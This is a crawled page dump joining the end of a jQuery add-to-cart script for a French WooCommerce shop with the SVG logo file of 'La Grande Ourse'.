        if (response.error) {
          // Handle error
          $button.removeClass("loading").prop("disabled", false);
          $button.text(originalText);

          if (response.product_url) {
            window.location = response.product_url;
            return;
          }
        } else {
          // Success
          $button
            .removeClass("loading")
            .addClass("added")
            .prop("disabled", false);
          $button.text("Ajouté !");

          // Trigger WooCommerce events
          $(document.body).trigger("added_to_cart", [
            response.fragments,
            response.cart_hash,
            $button,
          ]);

          // Show float cart if it exists and we're not on cart/checkout pages
          if (
            $(".float-cart").length &&
            !$("body").hasClass("woocommerce-cart") &&
            !$("body").hasClass("woocommerce-checkout")
          ) {
            $(".float-cart").addClass("show");
          }

          // Reset button after 3 seconds
          setTimeout(function () {
            $button.removeClass("added").text(originalText);
          }, 3000);
        }
      },
      error: function (xhr, status, error) {
        console.log("AJAX Error:", error);
        $button.removeClass("loading").prop("disabled", false);
        $button.text("Erreur - Réessayer");

        // Reset button after 3 seconds
        setTimeout(function () {
          $button.text(originalText);
        }, 3000);
      },
    });

    return false;
  });

  // Handle quantity input changes (prevent page reload)
  $(".quantity input[type=number]").on("change input", function (e) {
    // Just prevent default behavior, no page reload needed
    var newQty = $(this).val();
    console.log("Quantity changed to: " + newQty);

    // Update any data attributes if needed
    var $button = $(this).closest("form").find(".single_add_to_cart_button");
    if ($button.length) {
      $button.attr("data-quantity", newQty);
    }
  });

  // Prevent form submission on quantity input enter key
  $(".quantity input[type=number]").on("keypress", function (e) {
    if (e.which === 13) {
      // Enter key
      e.preventDefault();
      $(this).blur(); // Remove focus to trigger change event
      return false;
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg
body_size: 5943
content:
<svg xmlns="http://www.w3.org/2000/svg" width="226" height="31" viewBox="0 0 226 31">
    <path fill="#002AAF" d="M0 22.735V.299h2.722v20.013h8.227v2.423H0zM19.025 7.478c1.815 0 3.3.484 4.457 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.814 1.615-3.659 2.423-5.533 2.423-1.337 0-2.433-.429-3.291-1.287-.858-.857-1.286-1.954-1.286-3.29 0-1.496.603-2.662 1.81-3.5 1.206-.838 3.026-1.057 5.459-.658l2.722.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.009 2.064l-1.825-1.615c1.237-1.795 3.221-2.693 5.953-2.693zm-3.71 10.86c0 .697.225 1.26.674 1.69.449.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.816-2.274v-1.705l-2.453-.419c-1.735-.319-2.976-.264-3.724.165-.748.428-1.122 1.062-1.122 1.9zm32.996-10.56h2.393v14.777c0 2.234-.643 4.068-1.93 5.504-1.286 1.436-2.996 2.154-5.13 2.154-1.715 0-3.25-.469-4.606-1.406v-2.872c1.356 1.297 2.951 1.945 4.786 1.945 1.276 0 2.308-.484 3.096-1.451.788-.967 1.182-2.259 1.182-3.874v-1.884c-1.277 1.575-2.912 2.363-4.906 2.363-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.233.628-4.088 1.884-5.564 1.257-1.476 2.922-2.214 4.996-2.214 2.034 0 3.7.828 4.995 2.483l.12-2.183zM43.615 20.67c1.037 0 1.969-.36 2.797-1.077.827-.718 1.39-1.636 1.69-2.752V13.67c-.3-1.137-.863-2.064-1.69-2.782-.828-.718-1.76-1.077-2.797-1.077-1.436 0-2.578.518-3.426 1.555-.847 1.037-1.27 2.334-1.27 3.89 0 1.535.423 2.821 1.27 3.858.848 1.037 1.99 1.556 3.426 1.556zM62.16 7.478c1.376 0 2.463.3 3.26.898l-1.285 1.914c-.579-.319-1.277-.478-2.094-.478-1.117 0-2.1.434-2.947 1.301-.848.868-1.271 1.95-1.271 3.246v8.376H55.19V7.778h2.423l.12 2.273c1.197-1.715 2.672-2.573 4.427-2.573zm10.23 0c1.816 0 3.301.484 4.458 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.815 1.615-3.66 2.423-5.534 2.423-1.336 0-2.433-.429-3.29-1.287-.858-.857-1.287-1.954-1.287-3.29 0-1.496.603-2.662 1.81-3.5 1.207-.838 3.026-1.057 5.46-.658l2.721.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.008 2.064l-1.825-1.615c1.236-1.795 3.22-2.693 5.953-2.693zm-3.709 10.86c0 .697.225 1.26.674 1.69.448.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.815-2.274v-1.705l-2.452-.419c-1.735-.319-2.977-.264-3.725.165-.748.428-1.122 1.062-1.122 1.9zM90.34 7.477c1.675 0 3.066.549 4.173 1.646 1.107 1.097 1.66 2.483 1.66 4.158v9.453h-2.662V13.58c0-1.077-.369-1.974-1.107-2.692-.738-.718-1.665-1.077-2.782-1.077s-2.069.379-2.857 1.137c-.787.757-1.181 1.675-1.181 2.752v9.034H82.95V7.778h2.423l.12 1.974c1.256-1.516 2.872-2.274 4.846-2.274zM111.28.3h2.573v22.436h-2.364l-.12-2.154c-1.276 1.635-2.94 2.453-4.995 2.453-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.214.628-4.063 1.884-5.549 1.257-1.486 2.922-2.229 4.996-2.229 2.014 0 3.65.778 4.906 2.334V.299zm-4.487 20.372c1.057 0 2-.354 2.827-1.062.827-.708 1.38-1.62 1.66-2.738v-3.23c-.28-1.117-.833-2.034-1.66-2.752-.828-.718-1.77-1.077-2.827-1.077-1.436 0-2.578.518-3.425 1.555-.848 1.037-1.272 2.334-1.272 3.89 0 1.555.424 2.846 1.272 3.873.847 1.027 1.989 1.54 3.425 1.54zm24.41-5.415c0 .379-.01.668-.03.868h-11.308c.14 1.416.609 2.537 1.406 3.365.798.828 1.875 1.241 3.23 1.241.918 0 1.686-.184 2.304-.553.619-.369 1.227-1.012 1.825-1.93l1.855 1.287c-1.297 2.333-3.32 3.5-6.073 3.5-2.174 0-3.904-.723-5.19-2.169-1.286-1.446-1.93-3.306-1.93-5.579 0-2.273.649-4.143 1.945-5.609 1.296-1.466 3.021-2.199 5.175-2.199 2.094 0 3.75.718 4.966 2.154 1.216 1.436 1.825 3.31 1.825 5.624zm-6.731-5.504c-1.276 0-2.303.389-3.081 1.167-.778.777-1.266 1.824-1.466 3.14h8.885c-.14-1.336-.584-2.388-1.332-3.155-.747-.768-1.75-1.152-3.006-1.152zm27.79 13.282c-3.21 0-5.838-1.107-7.882-3.32-2.044-2.214-3.066-4.946-3.066-8.197 0-3.25 1.022-5.983 3.066-8.197C146.424 1.107 149.05 0 152.262 0c3.19 0 5.813 1.112 7.867 3.335 2.055 2.224 3.082 4.951 3.082 8.182 0 3.23-1.027 5.958-3.082 8.181-2.054 2.224-4.676 3.336-7.867 3.336zm0-4.368c2.034 0 3.64-.673 4.816-2.019 1.177-1.346 1.765-3.056 1.765-5.13 0-2.094-.588-3.814-1.765-5.16-1.176-1.346-2.782-2.02-4.816-2.02-2.054 0-3.674.674-4.86 2.02-1.188 1.346-1.78 3.066-1.78 5.16 0 2.074.597 3.784 1.794 5.13s2.812 2.02 4.846 2.02zm24.11-10.888h4.338v14.957h-3.889l-.239-1.765c-1.216 1.376-2.722 2.064-4.517 2.064-1.655 0-3.056-.589-4.203-1.765-1.146-1.177-1.72-2.613-1.72-4.308V7.778h4.368v8.645c0 .778.269 1.436.807 1.974.539.539 1.207.808 2.005.808.837 0 1.555-.27 2.153-.808.599-.538.898-1.196.898-1.974V7.778zm16.364-.3c1.535 0 2.742.43 3.62 1.287l-1.825 3.2c-.639-.458-1.416-.687-2.334-.687-.937 0-1.76.364-2.468 1.091-.708.728-1.062 1.69-1.062 2.887v7.479H184.3V7.778h3.919l.239 2.303c1.117-1.735 2.543-2.603 4.278-2.603zm10.918 15.556c-3.15 0-5.534-.618-7.15-1.855l1.915-3.081c.479.399 1.157.753 2.034 1.062.878.309 1.686.484 2.424.523.717.04 1.306-.04 1.764-.239.46-.2.688-.508.688-.927 0-.459-.249-.818-.747-1.077-.499-.26-1.287-.539-2.364-.838-.598-.18-1.077-.324-1.435-.434-.36-.11-.798-.294-1.317-.553-.518-.26-.922-.523-1.211-.793-.29-.269-.544-.623-.763-1.062-.22-.438-.33-.927-.33-1.465 0-1.436.574-2.598 1.721-3.485 1.147-.888 2.657-1.332 4.532-1.332 2.433 0 4.477.539 6.132 1.616l-2.034 2.812c-.937-.698-2.084-1.117-3.44-1.257-.678-.08-1.271-.03-1.78.15-.508.18-.763.479-.763.897 0 .12.015.225.045.314.03.09.09.18.18.27.09.09.174.17.254.239.08.07.194.145.344.224.15.08.284.145.404.195.12.05.279.11.478.18.2.07.37.124.509.164.14.04.33.1.568.18.24.08.43.139.569.179.678.22 1.251.429 1.72.628.468.2.957.474 1.466.823.508.349.897.787 1.166 1.316.27.528.404 1.142.404 1.84 0 1.475-.538 2.642-1.615 3.5-1.077.857-2.533 1.286-4.368 1.286zM226 15.226c0 .419-.03.848-.09 1.287h-10.14c.259 2.113 1.356 3.17 3.29 3.17.738 0 1.371-.154 1.9-.463.528-.31 1.051-.843 1.57-1.6l3.081 1.525c-.558 1.216-1.406 2.169-2.543 2.857-1.136.688-2.443 1.032-3.918 1.032-2.513 0-4.428-.713-5.744-2.14-1.316-1.425-1.974-3.305-1.974-5.638 0-2.273.678-4.143 2.034-5.609 1.356-1.466 3.2-2.198 5.534-2.198 2.154 0 3.859.703 5.115 2.109 1.257 1.405 1.885 3.295 1.885 5.668zm-7.06-4.367c-1.655 0-2.682.907-3.08 2.722h6.012c-.32-1.815-1.296-2.722-2.932-2.722z"/>
</svg>
